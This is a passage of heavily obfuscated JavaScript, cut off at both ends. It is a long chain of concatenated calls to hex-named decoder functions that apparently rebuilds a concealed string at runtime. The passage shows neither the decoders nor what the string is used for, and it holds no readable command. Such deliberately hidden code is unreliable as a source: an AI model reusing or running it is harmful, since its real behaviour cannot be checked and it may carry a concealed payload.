,0x99c,0xa74)+_0x4ca9b4(0x115b,0x2531,0x1180,0x2191,0x1ebd)+_0x448d30(0x1708,0x20bc,0x1c90,0x2b48,0x2bc8)+_0x448d30(0xcfc,0x568,-0x6f5,-0x205,0x7d2)+_0x34629f(0xabb,0x188f,-0x252,0x6e9,0x2d1)+_0x4ca9b4(0x1a77,0x1826,0x162f,0x1257,0x119d)+_0x34629f(0x19ac,0x1992,0x1c7d,0xba8,0xb98)+_0x4ca9b4(0x96,0x117b,0x1542,0x11a3,0xf01)+_0x448d30(0xe2b,0x6be,-0x4d6,-0x383,0x1316)+_0x34629f(0x5b1,0x557,0x2c5,-0x7a4,0xb63)+_0x34629f(0xa97,-0x2a,0xfbd,0xd74,0x723)+_0x4ca9b4(0xea,0xec7,0x1085,-0x3fd,0x501)+_0xece9e1(0xbc3,0x105d,0x85d,0x740,-0x4e2)+_0xd9c88f(0x2c6d,0x237f,0x2953,0x2683,0x1fee)+_0xece9e1(0x16e7,0x56c,0x8ca,0x2ec,0x39a)+_0xd9c88f(0x11b1,0x17a0,0x1d17,0x1f72,0x1abc)+_0xd9c88f(-0x105,0x9c3,0x45,0x1039,0xa34)+_0x448d30(0xca1,0x1255,0x135b,0x1b87,0xd99)+_0xece9e1(0xd11,0x143b,0xdb8,0x19a3,-0x60)+_0x448d30(0x8b2,0x1244,0x9ca,0x20bb,0x1d88)+_0x448d30(0x1308,0x877,0x1299,0x884,0x12c4)+_0x448d30(0x1230,0x176c,0x1b52,0x2509,0x20f8)+_0x34629f(0xd5f,0xc57,0x135d,0x43c,0x726)+_0xd9c88f(0xe9b,0x172e,0x1457,0x770,0xc02)+_0x448d30(0x13fc,0x162e,0x1394,0xa19,0xa47)+_0x34629f(0x14a0,0xb04,0x12ad,0x1588,0x1739)+_0x34629f(0x4ad,0x1318,0x1034,-0x7b9,-0x173)+_0x4ca9b4(0x1365,0x1abd,0x1882,0x1ae7,0x162f)+_0x4ca9b4(0xb8d,0x761,0xc5d,0x578,0x551)+_0xece9e1(0x532,0xb72,0x91a,0x151a,-0xa1)+_0x34629f(0xf9,-0x5fb,0xe43,-0xa16,-0xc5e)+_0x448d30(0x6be,0xd3a,0x1584,0x16b3,0x60d)+_0xd9c88f(0xf7,0x1886,-0x201,0xcba,0xa68)+_0xd9c88f(0xb3,0x68f,0xc91,0x1a6,0x558)+_0x4ca9b4(0xdb6,0x1974,0x86b,0xa7,0xca1)+_0x4ca9b4(0x461,0x1979,0x1269,0x1836,0x1186)+_0xd9c88f(0xca4,0xa12,0x103,0xbfb,0xc05)+_0xece9e1(0x782,-0x7ac,0x2ba,0x58d,0x629)+_0x4ca9b4(0x141b,0x590,0xcf0,0x1912,0xcb7)+_0x4ca9b4(0x19f5,0x18f8,0xba2,0x10df,0x15b0)+_0xd9c88f(0x23be,0x2093,0x1020,0x130c,0x1e65)+_0x448d30(0x245d,0x15fa,0x1c33,0x21f8,0x8b8)+_0x448d30(0x1616,0x1340,0x138a,0xe3e,0x2193)+_0x4ca9b4(0x543,0x7a8,0xb2c,0xca3,0x10ee)+_0x34629f(0x1400,0xf7e,0xc0c,0x205b,0x18a0)+_0xd9c88f(0x155c,0x1f51,0x1497,0x25e6,0x1cb4)+_0x448d30(0x2709,0x1e2b,0xfd7,0x145b,0x1e99)+_0xd9c88f(0x1e86,0x1574,0x122e,0x21c9,0x1bd3)+_0x4ca9b4(0x4d7,-0x18d,0x16f,0x103c,0x76b)+_0xece9e1(0xad5,-0x536,0x2ec,0x5ab,0xbd9)+_0x448d30(0x1c72,0x2117,0x1c6e,0x23b8,0x1d24)+_0x448d30(0x16f7,0x16ae,0x1db6,0xe43,0xca7)+_0x4ca9b4(0x1260,0x1a1,0xe85,0x1831,0xc5b)+_0x4ca9b4(0x1f87,0x1a1b,0xa99,0x1c7a,0x18bc)+_0x4ca9b4(0x1660,0x195e,0xfd3,0x78a,0xefa)+_0xd9c88f(0xaea,0x2621,0x218b,0xb72,0x1883)+_0xece9e1(0xb83,0x7fa,0xdfa,0xf95,0x149b)+_0xd9c88f(0x22e5,0x13ef,0xe02,0x11c4,0x1652)+_0xece9e1(0xae0,0x8f1,0x135f,0x9bc,0x215f)+_0x448d30(0xb9d,0x144c,0x7e6,0x1700,0x12a8)+_0x448d30(0x1057,0x6ac,0x177,0x12df,0xea2)+_0xd9c88f(0x159a,0x6a9,0xc8a,0x6dc,0xcba)+_0x4ca9b4(0x17cf,0x15cb,0x1bfa,0x1271,0x13a4)+_0x448d30(0xd87,0xff1,0x1901,0x1539,0x1a23)+_0x448d30(0xc10,0x118f,0xe0f,0x1ef2,0xca0)+_0x34629f(0xafc,0x802,-0x13f,0xbb5,0x17a2)+_0x448d30(0x4f2,0x118f,0xb39,0x1970,0xe9f)+_0xd9c88f(0x1b0b,0x2078,0x11c1,0x1c8a,0x1700)+_0xece9e1(0x941,0x88a,0x86b,0x13c9,0x15a6)+_0x34629f(0x1707,0x2212,0x1811,0xa59,0x1af0)+_0xece9e1(0x19b8,0x1173,0x1226,0xdde,0x1dc1)+_0xd9c88f(0x164e,0x1cc,0xea,0xa15,0xcfb)+_0x448d30(0x25bb,0x1e78,0x22ae,0x245c,0x1e6f)+_0x448d30(0x1c41,0x105e,0x167f,0xff7,0x12cf)+_0x448d30(0x2135,0x1a5f,0x19c9,0xe50,0x2060)+_0x4ca9b4(0x1c05,0x17c1,0x195b,0xb54,0x145d)+_0x4ca9b4(0xa59,0xf23,0xeb3,0x1746,0x1011)+_0xd9c88f(0x20c1,0x21f3,0x1836,0x2889,0x1f20)+_0xece9e1(-0x420,0x291,-0xd,-0x6d0,0x70)+_0xd9c88f(0x12b4,0xbf8,0xf43,0x107b,0x4a8)+_0xd9c88f(0xce9,0xe5c,0xe2b,0x4f1,0xd88)+_0x448d30(0xd22,0x15b1,0xaf2,0x1097,0x1a35)+_0x4ca9b4(0x388,0x17b5,0x3a0,0xd46,0xbf8)+_0x448d30(0x13d4,0xb1d,-0x14,0x16d,0x147d)+_0x448d30(0x1274,0x81a,0xd8e,-0x2cf,0xcb)+_0x4ca9b4(0x15f7,0x192a,0x10ad,0xc75,0x182f)+_0x448d30(0x20e7,0x1737,0x2029,0x1671,0x196b)+_0x4ca9b4(0x245a,0x2d6a,0x1a92,0x2591,0x1f80)+_0x448d30(-0x3c9,0x99e,0x8bc,0x5da,0xda8)+_0x34629f(-0x4c,0xdb5,-0x5e5,-0x75a,-0xa90)+_0xd9c88f(0x1a64,0x1da4,0x167b,0x2346,0x18a1)+_0x34629f(0x1a4e,0x230f,0x2649,0x2231,0x1973)+_0x448d30(0x15b6,0x15a9,0xcc0,0x1e8a,0x2073)+_0xd9c88f(0x10ff,0xc35,0x9ae,0x16b,0x6ad)+_0x4ca9b4(0x1956,0x77,0x1921,0x540,0xc29)+_0xece9e1(0x2176,0x1ee9,0x1804,0x12f4,0x1a10)+_0x4ca9b4(0x2b37,0x1357,0x29e5,0x23a3,0x20b0)+_0x448d30(0x1a3,0x7b0,0x1397,0x15bb,-0x247)+_0xece9e1(0x1308,0x1f6e,0x1811,0x15d7,0x1e94)+_0xece9e1(0xd91,0xd06,0xad0,0x11fa,0x12c2)+_0xece9e1(0xb0,0x31c,0xb1b,0x15c0,0x2f3)+_0x4ca9b4(0x1263,0x1bac,0x11fe,0x14ea,0x1ca0)+_0xd9c88f(0x4fb,0x892,0xa65,0x82,0x816)+_0xece9e1(0x2304,0x1d73,0x14ea,0xff7,0xbbb)+_0x4ca9b4(0x28e0,0x176b,0x213c,0x20c7,0x1b0c)+_0xd9c88f(0x1ead,0x2aa4,0x1a71,0x1959,0x1cc8)+_0xd9c88f(0x7af,0x1447,0x7e5,0x844,0x101a)+_0x448d30(0x178c,0x16d8,0x122a,0x2317,0x15d5)+_0x448d30(0x11cb,0x135a,0x116a,0x130e,0x505)+_0xd9c88f(0xfd9,0x1598,0x1331,0x5c4,0x91b)+_0xd9c88f(0x1f55,0x2157,0x1369,0x29ed,0x208c)+_0xd9c88f(0x1faf,0x1ddc,0x247d,0xc46,0x1623)+_0xd9c88f(0x1476,0x12d4,0x138,-0x1c9,0xc37)+_0xece9e1(0x17ab,0x1736,0x1269,0x146a,0x750)+_0x448d30(0x177e,0xf61,0x169b,0x1bd1,0x648)+_0x448d30(0x185b,0x190e,0x1088,0xa9f,0x246c)+_0xece9e1(0x1670,0x564,0xdfa,0x1677,0x17ef)+_0xece9e1(0x11ca,0x1368,0x1023,0x100f,0x1e66)+_0x4ca9b4(0x1749,0x1860,0x1d9c,0x1eca,0x19b2)+_0x4ca9b4(0x17f9,0x2420,0x1844,0x2cbb,0x1f56)+_0xd9c88f(0x6d7,0xc58,0x868,0x32d,0x5d5)+_0x448d30(0x1edc,0x1a08,0x135c,0x24b9,0xefc)+_0x4ca9b4(0x1ced,0x17ab,0x69f,0x19bd,0xeeb)+_0x4ca9b4(0x48,0x6cd,-0x877,0xeca,0x512)+_0x34629f(0x930,0x12d8,0x361,-0x53,0xeda)+_0x448d30(0x13b5,0x18e7,0x22ff,0x242f,0x1b2e)+_0x34629f(0x179,0x764,0xee3,0x590,-0xa15)+_0xd9c88f(0x10cc,0x1a4a,0xfac,0x1e2b,0x150c)+_0xd9c88f(0x1593,0x509,0xb46,0x16e1,0xe9a)+_0x4ca9b4(0x1cfd,0x2344,0x25c5,0x2950,0x1d69)+_0x34629f(0x103a,0x17b2,0xfae,0x18bf,0x8df)+_0xd9c88f(0x1b5b,0x322,0x656,0x350,0xcfb)+_0xd9c88f(0x262e,0x293a,0x2834,0x1fea,0x1ded)+_0xece9e1(-0x171,0xf90,0x9a4,0xbdf,-0x21c)+_0x34629f(0x1396,0x1be8,0x18cd,0x169c,0x1373)+_0x448d30(0x136a,0x1827,0x2432,0x204c,0xd13)+_0x4ca9b4(0x114d,0x287c,0x19e8,0x26ad,0x1bc1)+_0xece9e1(0x257c,0x1998,0x18f1,0x180c,0x2388)+_0x34629f(-0x1c,0xb5c,-0x89d,-0xd03,-0xc5)+_0xece9e1(0x717,0xed,-0x187,-0x63b,0xa76)+_0x448d30(0x1c06,0xe13,0x1a54,0x198e,0xfd6)+_0x34629f(0x1936,0x1527,0x1d66,0x24ac,0x19a9)+_0x4ca9b4(0xd28,0x15ee,0x471,0xd9a,0xbf8)+_0x34629f(0x454,0x224,0xbcc,-0x7ab,0x46c)+_0x448d30(0x246,0x81a,-0xf8,0x5d8,0x1533)+_0x4ca9b4(0x1b49,0x1a6e,0x1796,0xe0f,0x182f)+_0xd9c88f(0xff8,0xac3,0x5ac,0x11c0,0xb49)+_0x4ca9b4(0x2214,0x139d,0xf76,0x103b,0x15c6)+_0xd9c88f(-0x2d0,-0x16a,0x6ae,0x13c2,0x913)+_0xece9e1(0xe0c,0xe35,-0x3d,-0x5f7,0x98f)+_0xece9e1(0x563,0xba9,0x1272,0x7d3,0x170e)+_0x448d30(0x2dff,0x2117,0x2367,0x20d8,0x16f7)+_0xd9c88f(0x1f4b,0xf26,0x22cd,0x1800,0x151e)+_0xd9c88f(0x12d2,0x199,0xa48,-0x550,0x6ad)+_0xd9c88f(-0x1c4,-0x1bb,0x102e,-0x118,0xc05)+_0x34629f(0x17f5,0x1de4,0x1b36,0x23b8,0xa97)+_0xece9e1(0x26a6,0x1d0a,0x1a5d,0x23f9,0xe7b)+_0x34629f(0xe7,-0x8a0,-0x38e,0xee,-0x1c5)+_0x448d30(0x10f5,0x1ecb,0x1286,0x191c,0x10ae)+_0x4ca9b4(0x10d1,0x658,0x165d,0x574,0x1123)+_0xd9c88f(-0x4c1,-0x572,0x14d3,0x8b6,0x7d2)+_0xd9c88f(0x53e,0x1671,0xd4,0x17f6,0xa7f)+_0xece9e1(0xf86,0xa2c,0x51e,0xfac,0xfb3)+_0xd9c88f(0x1afd,0x1b6c,0x1008,0x63f,0x10ca)+_0xd9c88f(0x1a68,0x2847,0x1e34,0x2432,0x1a3e)+_0xd9c88f(0x1675,0x12e5,0x1a70,0x1bed,0x1fde)+_0xd9c88f(0x1c4e,0xc9e,0x868,0xab3,0x11ff)+_0xece9e1(0xb33,0x1cd6,0x12c6,0x1804,0xbf9)+_0xd9c88f(-0x281,0x1b2,-0x163,0x14bc,0x8d2)+_0x448d30(0x23e5,0x1d2f,0x1e33,0x121b,0x1810)+_0xd9c88f(0xee7,0x919,0x12ef,0x52,0xc05)+_0xd9c88f(0xa2d,0x624,0x432,0xe9b,0x645)+_0xd9c88f(0x29eb,0x1f29,0x17be,0x1f30,0x1c5d)+_0xd9c88f(0x121c,0x522,0xd82,-0x42b,0x4b1)+_0xece9e1(0xacc,-0x5a5,0xa6,-0xcd0,0x77)+_0x448d30(0x196f,0x1d0f,0x27f1,0x140a,0x12c8)+_0xece9e1(0x9e2,0x119f,0x1475,0x1c5d,0x8fa)+_0x4ca9b4(0x1094,0x1dcf,0x1850,0x21b6,0x13b7)+_0xece9e1(0x373,0xa04,0x102,-0xa48,-0x305)+_0xece9e1(0x1d1,0xebd,0x46e,0x37,0x942)+_0xece9e1(0x1ff5,0xc4e,0x16ef,0x1314,0x926)+_0x4ca9b4(0x1bf6,0x26a3,0x15bd,0x222e,0x19d5)+_0xd9c88f(0x10a3,0x1da6,0x1f13,0x154f,0x1950)+_0x448d30(0x11bb,0x937,0x11c6,0xc3,0xb99)+_0x448d30(0x1d68,0x1e0a,0x1c51,0xf94,0x1ebe)+_0x4ca9b4(0x2a39,0x2a33,0x11b0,0x1c3f,0x1f0d)+(_0xece9e1(0x7ea,-0x65,0x437,0xea7,0x2ba)+_0xece9e1(0x90c,0x653,0x7d5,0x4a0,0xa21)+_0xece9e1(0x1aa2,0x140f,0x10ef,0x1c3e,0x1c30)+_0xd9c88f(0x1399,0xc19,0x10a4,-0x749,0x52b)+_0xece9e1(-0x306,-0xe2e,-0x7e,-0x64c,0x517)+_0xd9c88f(0x27f4,0x1d1a,0xf05,0x25ff,0x1c41)+_0xd9c88f(0x1cca,0x284a,0x1e12,0x21c6,0x1af4)+_0x4ca9b4(0x1347,0x1b55,0x219c,0xbf2,0x18db)+_0x4ca9b4(0x1298,0x7ff,-0x1d2,0x34e,0x7b8)+_0x34629f(0x1944,0x1742,0x2044,0x12cb,0xd68)+_0xece9e1(0x91b,-0x38d,0x4d0,0xa4d,-0x6e4)+_0x448d30(0xcb4,0x13ba,0x1178,0x1ae6,0x832)+_0x448d30(0x2493,0x18be,0x1bf6,0x124e,0x119b)+_0x448d30(0xd50,0x71c,0x23b,0xb3f,-0x71b)+_0x4ca9b4(0x135d,0xc7c,0x1d2f,0x7ea,0x1544)+_0xd9c88f(-0x64c,-0x44b,0x139b,0x649,0x64e)+_0x4ca9b4(0x1723,0xa5e,0x17bf,-0x2ac,0x9bd)+_0x4ca9b4(0x2024,0x23d3,0x158b,0x19f0,0x19ed)+_0x34629f(0x13ae,0x11a9,0xa58,0x13d7,0x1ed4)+_0xd9c88f(0x21d1,0x1ae9,0x13ae,0x191f,0x1684)+_0x4ca9b4(0x1321,0xcd7,0x1996,0x1d50,0x10d7)+_0xd9c88f(0x185c,0x12fd,0x7c5,0xd16,0xad0)+_0x4ca9b4(0x1d62,0x26be,0x21ef,0x2444,0x1c40)+_0x34629f(0x198d,0x1636,0x1ec8,0xea2,0x25f4)+_0xece9e1(-0x250,0xc2f,0x7e,0x70,0xeb3)+_0xd9c88f(0xd8c,0xc9a,0x8ab,0xab3,0xc05)+_0xd9c88f(-0x30,-0x11a,0x189d,-0x182,0xaef)+_0x34629f(-0xe6,-0x29a,-0x5eb,-0xb4d,0x3be)+_0xece9e1(0x1c8,0x1074,0x64e,0xf0d,-0x9d)+_0xd9c88f(0xd7f,0x4e5,0xcbe,0x149f,0x1162)+_0x34629f(0x5c7,0x471,0xb2b,0x6b0,0xf53)+_0x4ca9b4(0x1045,0x2f8,0x91c,0x1311,0x90d)+_0x34629f(0x655,0x542,0x646,0xa94,0x11a5)+_0x448d30(0x1bae,0x1617,0x18f6,0x858,0x185d)+_0xd9c88f(0x22cd,0x182a,0x143d,0x256f,0x1e65)+_0xd9c88f(-0x38a,0x3,0x14fd,0x13ab,0xa7f)+_0x4ca9b4(0x79b,0x9a2,0x111,0x10b,0xb71)+_0x4ca9b4(0x131b,0x157d,0x1e27,0x428,0x10ee)+_0x34629f(0x1400,0x1af7,0x967,0x1f5f,0x1fe0)+_0x448d30(0x10e8,0x6b1,0x7f8,0x707,0x6a5)+_0x34629f(0x8da,-0xe6,0x1572,-0x3a7,-0x579)+_0x34629f(0x40d,-0x483,0x75e,0x79d,0x219)+_0xd9c88f(0x231f,0xfb2,0x26b1,0x29b3,0x1df9)+_0x448d30(0xda4,0x831,0x99c,0xe63,0xf43)+_0x448d30(0x186b,0xc90,0xc28,0x1131,0x6f8)+_0xd9c88f(0x27e,-0x534,0xdea,0x285,0x645)+_0x448d30(0x13cf,0x1ce8,0x1f85,0x1e52,0x27df)+_0xece9e1(-0xc41,0x941,-0x17e,0x45c,0x847)+_0x4ca9b4(-0x224,-0x23f,0x65d,-0x111,0x6f9)+_0x448d30(0x20fd,0x1d0f,0x1637,0x1230,0x29b2)+_0x4ca9b4(0x1329,0x2104,0x2843,0x1e58,0x1ac8)+_0xd9c88f(0x1667,0x2161,0x2171,0x15a5,0x1393)+_0x448d30(0x1605,0x7bc,0x2dd,0x124f,0xd08)+_0x4ca9b4(0x185e,0x1c16,0x69b,0x102b,0xfc2)+_0x448d30(0x144c,0x128d,0xa37,0x1f4b,0x570)+_0xd9c88f(0x1901,0x1ee6,0xd02,0xc01,0x176c)+_0x34629f(0x12df,0x1d25,0x755,0x1120,0x1925)+_0x34629f(0x22c,-0xb8b,-0x1e2,0x28b,0xe46)+_0xd9c88f(0x4d8,0x66f,0x14b8,0xd7a,0xc8a)+_0xd9c88f(0xf44,0x1372,0x6d4,0x671,0x1056)+_0x448d30(0x13f1,0x1164,0x128f,0x1c57,0x315)+_0x448d30(0x738,0xf58,0x797,0x10ff,0x817)+_0x448d30(0x216d,0x17a9,0x18fa,0x1a8a,0x10ba)+_0x34629f(-0x113,-0x39e,-0xdb,0xb1e,0x5fb)+_0x4ca9b4(-0x74d,-0x31,0x20f,0x8a1,0x5f7)+_0x34629f(0x1603,0x166f,0x1de3,0x15ce,0x942)+_0x4ca9b4(0x11e3,0xddf,0x2977,0x150b,0x1b18)+_0x448d30(0x1260,0x1942,0xadf,0xe84,0x15a1)+_0xece9e1(-0x8ed,0x30f,0x165,-0x33e,0xe48)+_0xd9c88f(0x23bf,0x2a6f,0x218f,0x1d4d,0x1f82)+_0xece9e1(0x467,0x1209,0x4d0,-0x566,-0x451)+_0x4ca9b4(0x1db1,0x766,0x1f36,0x131d,0x1353)+_0x448d30(0x18df,0x18be,0x153e,0x1d40,0x15f7)+_0xd9c88f(0x49c,0x374,0xfb9,0x180,0x691)+_0xd9c88f(0x1d3c,0x131c,0x2254,0x1087,0x1520)+_0x4ca9b4(0x182d,0x12c5,0x2ca2,0x2d27,0x2000)+_0xd9c88f(0xfce,-0x10a,0xe3,0xf21,0x999)+_0x448d30(0x1e1f,0x1a54,0x1783,0x27d0,0x1277)+_0xd9c88f(0x141a,0x11b7,0x1b35,0x2053,0x19ec)+_0x448d30(0x15ac,0x170f,0x176a,0x17db,0x115b)+_0xd9c88f(0x10a6,0x146a,0xcf2,0xb81,0x1004)+_0xece9e1(0xa64,0x70b,0xc6,-0xc8,-0x715)+_0x448d30(0xf3e,0x1ca7,0x2946,0x1792,0x2903)+_0xd9c88f(0x17bd,0x246f,0x20df,0x1679,0x1fcb)+_0xd9c88f(0x58e,0xb2d,0x1274,0x13cd,0x6ad)+_0x34629f(0x5c7,0x3f0,0x1360,0x91c,-0x667)+_0x448d30(0x28da,0x20e8,0x134f,0x2b64,0x1747)+_0x4ca9b4(0xcfe,0x10fa,-0x2e2,0x12cf,0x926)+_0x4ca9b4(0x2b4d,0x11f5,0x1cd9,0x287c,0x1e87)+_0x34629f(0x1889,0x1cb5,0x1066,0x1a4a,0x1d08)+_0x4ca9b4(0xddd,0xd9b,0x14a0,0xabb,0x9a9)+_0x34629f(0x1228,0xef5,0x12b7,0xef9,0x1247)+_0x34629f(0x13da,0x2241,0x909,0xcd0,0x1785)+_0xece9e1(-0x136,-0x729,0x2d,-0x30e,0x34c)+_0xd9c88f(0x187d,-0x27d,0x95d,0x8cb,0xb23)+_0x448d30(0xb48,0xb5e,0x17c4,0xd9e,0x413)+_0x448d30(0x1db2,0x19eb,0x12df,0x1327,0x2350)+_0xece9e1(0x2464,0xde6,0x1a86,0x231e,0x113f)+_0x448d30(0x148b,0x1812,0xb1d,0x1736,0xf2d)+_0xece9e1(0x32c,-0x8b6,0x327,0x28,-0x2d)+_0x448d30(0x2e92,0x21f9,0x2a19,0x2064,0x1eba)+_0xd9c88f(0x235a,0x13a5,0xe02,0x1f56,0x179c)+_0x4ca9b4(0x1bf1,0x1e17,0xdec,0x16c1,0x132f)+_0x34629f(0x198f,0x1050,0x12bd,0x1ffe,0x2074)+_0x448d30(0x1587,0x1de5,0x232f,0x2b76,0x1d3e)+_0x448d30(0x1176,0x196c,0xb90,0x2273,0x2106)+_0xd9c88f(-0x47e,0x365,-0x542,0x780,0x636)+_0xd9c88f(0xcd5,0x13f0,0x127f,0x4cc,0x5a6)+_0xece9e1(0x9f9,0x2509,0x17b1,0x13a6,0x24f3)+_0xece9e1(0x732,0x186c,0xfdf,0x13ca,0x11b4)+_0x4ca9b4(0x135,0x1586,0xa3d,0x701,0x963)+_0xece9e1(0x2508,0x21ed,0x1907,0x1da1,0x1fe1)+_0x448d30(0x155f,0x876,-0x548,0x5e,-0x23d)+_0xece9e1(0xfcb,0x110e,0x1738,0x1bfd,0x1b66)+_0x34629f(0x284,0x164,0x10f8,-0xb3d,-0x22a)+_0x4ca9b4(0x2db7,0x24d4,0x1884,0x2056,0x20ed)+_0x4ca9b4(0xa81,0x2224,0x12fb,0x1913,0x18eb)+_0xd9c88f(0x1a5a,0x28ad,0x1a2b,0x2558,0x1e7d)+_0x34629f(0x1a49,0x12ac,0x17ed,0x138f,0x2535)+_0xece9e1(0x15be,0xdc,0xd0f,0x11e7,0x742)+_0x34629f(0x1b0e,0x16f5,0xe26,0x10f4,0xfad)+_0xece9e1(0x10a4,-0x303,0x95b,0x15f6,0xb4f)+_0x4ca9b4(0x5bc,0xaa7,0x17bb,0x9e2,0xb10)+_0x448d30(0x7a5,0x12fb,0x146b,0x1db1,0x1cf8)+_0x4ca9b4(0xaaf,0xcf4,0x812,0x19e3,0x1637)+_0xd9c88f(0x2997,0x260f,0x1f5a,0x127e,0x20b4)+_0x34629f(0x1829,0xf14,0x266d,0xcd8,0xef1)+_0x4ca9b4(0x1def,0xc79,0x1c71,0xcaf,0x156b)+_0xece9e1(0x15bf,0xc57,0x17c8,0x12c9,0x151b)+_0x4ca9b4(0x206e,0x1f07,0x1d72,0x22d0,0x1c5b)+_0x4ca9b4(0x15c7,0x17f1,0x1f73,0x214b,0x1b6f)+_0xece9e1(0x1282,0xdde,0xa2d,0x8d2,0x16e6)+_0x4ca9b4(0xbe5,0xf3a,0x157f,0x1e5f,0x1930)+_0x448d30(0x1715,0x10f5,0x1373,0x7b6,0x1e82)+_0x448d30(0x1384,0x581,0x115,0x122d,0x12da)+_0x448d30(0x1837,0xdab,0x1b6c,0x11bd,0x5c4)+_0xece9e1(0x2273,0x91d,0x1540,0x2228,0x146f)+_0xd9c88f(0x1147,0xf39,0x2701,0x1baa,0x1d7b)+_0x448d30(0x1628,0x1793,0x1e40,0x15c2,0x1121)+_0xd9c88f(0x25b9,0x2456,0x19ee,0x21b5,0x1850)+_0x4ca9b4(0x120a,0x1951,0x125b,0x1afb,0x1e2b)+_0xece9e1(-0x358,0xbee,0x62b,-0x4c6,0xa51)+_0x34629f(0x91b,-0x1d2,0x159e,0xbd5,0xe81)+_0xd9c88f(0x125c,0x11dd,0x2a8,0x12cd,0xea2)+_0xd9c88f(0x718,0x1424,0x15cb,0x139b,0x1094)+_0xd9c88f(0x1b62,0x1c1e,0x6b7,0x1125,0x10a6)+_0x4ca9b4(0x17ab,0x972,0x8e8,0x1413,0xc1f)+_0xece9e1(0xf3c,0x2104,0x1901,0xc9d,0x1b60)+_0x448d30(0x632,0xc4f,0x7d4,-0x70,0xa15)+_0x34629f(0x83,0x7f,-0x6bf,-0xd43,-0x8e0)+_0x34629f(0x1835,0x2237,0x20fa,0x2631,0xf58)+_0x448d30(0x1c8a,0x1ae0,0x12be,0xe57,0x22c6)+_0xece9e1(0x54d,0xcd9,0xe04,0x379,0x1806)+_0x34629f(0x1682,0x1d87,0x21de,0x88e,0xec5)+_0xd9c88f(0x1f21,0x1cd4,0x1770,0x1e73,0x1fa5)+_0x4ca9b4(0x1cbd,0x83a,0x1a8f,0xdbf,0x1243)+_0x448d30(0x27c6,0x1efc,0x166a,0x11c8,0x21e4)+_0x4ca9b4(0xd52,-0x163,0x135a,-0x2d0,0xada)+_0x34629f(0x2d1,0xb32,0xc8,-0x6f1,0x1044)+_0x34629f(0x579,-0x207,0x54b,0x213,0x3ea)+_0x34629f(0xfb6,0xca8,0xa8f,0x1bd4,0x1580)+_0xece9e1(0x1600,0x687,0x1411,0x1810,0xf90)+_0xece9e1(0x8e0,0x1822,0xe84,0x10f7,0x1c64)+_0xece9e1(0x76c,0x13de,0xc0b,0x15a7,0x12cd)+_0xd9c88f(0x1a34,0xae5,0xd3a,0x118c,0x1161)+_0x448d30(0x8cb,0x628,0x148,0x7da,0x9ae)+_0x448d30(0x1015,0x1cbf,0x10b5,0x267b,0x232d)+_0xd9c88f(0x16fc,0x14cc,0x1137,0x359,0x95c)+_0xd9c88f(0xc62,0x1848,0x948,0x1b01,0x172a)+_0xece9e1(0x166a,0xff2,0xa63,0x792,0x14ea)+_0x34629f(0x159b,0x22a1,0x94d,0x99a,0x141a)+_0x4ca9b4(0x5b8,0x104c,0x19,0xe0c,0x5f4)+_0x448d30(0x1ef7,0x1e69,0x272d,0x1fa2,0x29d2)+_0x4ca9b4(0x1ed5,0x2564,0x1b7f,0x12fa,0x181d)+_0xd9c88f(0xc06,-0x104,0xcbb,-0x71,0x6ad)+_0x448d30(0x1859,0xc90,0xc15,0x11f,0x242)+_0x34629f(0x537,-0x52e,0xef5,0x1345,0x249)+_0x448d30(0xdd2,0x1872,0x1ab5,0x12d8,0x2628)+_0x4ca9b4(0xcef,0xc9f,0x1f41,0x1015,0x1434)+_0x448d30(0x2c36,0x1dc0,0x18bf,0x1e40,0x2316)+_0x34629f(0x968,0x12b3,0x73d,0x103c,-0x190)+_0x34629f(0x54e,-0x1ff,-0x1dd,-0x12e,-0x872)+_0x448d30(0x1c5f,0x1569,0x1530,0xf39,0x22c3)+_0x448d30(0x265a,0x1d34,0x1acf,0x1e02,0x102b)+_0x448d30(0xf3b,0x126e,0x478,0x14c7,0x1f6e)+_0xece9e1(-0x6cc,-0xd7c,0xa5,0x229,0xa04)+_0xece9e1(-0xbc,0x9e7,0x1ab,0x793,0x6e)+_0x34629f(-0x66,-0xe04,-0xbbc,-0x4d3,0x3bd)+_0x4ca9b4(0xc70,0x1b9e,0xc06,0x6cf,0x1342)+_0xd9c88f(0x17cb,0xe62,0xf46,0x144b,0x967)+_0xd9c88f(0x1738,0x1784,0x1d27,0x1bb5,0x181e)+_0x34629f(0x19cc,0x1f43,0x1676,0xdf7,0x1ec3)+_0x4ca9b4(0x7bf,0xbf0,0xb7c,0x1cfa,0xf80)+_0xece9e1(0xf35,0x1473,0x1a1b,0xd72,0x1bd5)+_0x34629f(0x1033,0x2df,0x9e0,0xb6c,0x1dfb)+_0x4ca9b4(-0x1a,0xabe,-0x48f,-0x8d3,0x52a)+_0x4ca9b4(0x2130,0x160b,0x1228,0x1195,0x1dce)+_0x448d30(0x225b,0x17b8,0x1d05,0xb89,0xef6)+_0x448d30(0x177b,0x1de0,0x155c,0x1d21,0x1748)+_0xd9c88f(0xe9d,-0x371,0xf68,-0x7f8,0x50a))+(_0xd9c88f(0x1f60,0xbac,0x19db,0x1332,0x1424)+_0xece9e1(0x199e,0xd1a,0x13f5,0x1a14,0x6c3)+_0xd9c88f(0x1780,0x111,0x1742,0x1673,0xe02)+_0xece9e1(0x46b,-0xd96,-0x16b,-0x5cc,0x8f2)+_0x34629f(0x5f6,0xd4c,0xdc9,0x264,0x384)+_0x34629f(0x1643,0xa5f,0x125e,0x1781,0x206c)+_0xd9c88f(0x488,0xf13,0xc10,0x1471,0x750)+_0xd9c88f(0x154b,0xf17,0x18d5,0xed3,0xea8)+_0x34629f(0x1052,0xc9a,0x14be,0x133f,0x14ad)+_0x448d30(0xede,0x1d36,0x19e2,0x2519,0x1c75)+_0x4ca9b4(0x452,0xc7e,0x658,0xec1,0x580)+_0x448d30(0x2300,0x1676,0x141a,0x1799,0x1274)+_0xd9c88f(-0x7d2,-0x260,0x794,0xa91,0x685)+_0xd9c88f(-0x38f,-0x73e,-0x426,0x10b4,0x4d7)+_0xece9e1(0x1549,0xa8e,0x109e,0xaa4,0x1897)+_0x4ca9b4(0x149c,0x1a82,0x76e,0x494,0x124b)+_0x4ca9b4(0x1f29,0x1464,0x1f45,0xd92,0x1497)+_0x448d30(0x1197,0x796,0xa6f,0xc1b,0x14b8)+_0x34629f(0x3f4,0x108b,0x4a3,0x79b,0x8ac)+_0xd9c88f(0x177f,0x2a42,0x2b6b,0x1472,0x20ef)+_0x34629f(0x555,-0x4a,0xbbe,-0x1ee,-0x53f)+_0x34629f(0x2e1,-0x868,0x830,0xa3e,-0x395)+_0xd9c88f(0x1b05,0xe7d,0x21fb,0x224d,0x1aaf)+_0xece9e1(0x265a,0x14dd,0x1897,0x1403,0x19c2)+_0xd9c88f(0x20d6,0x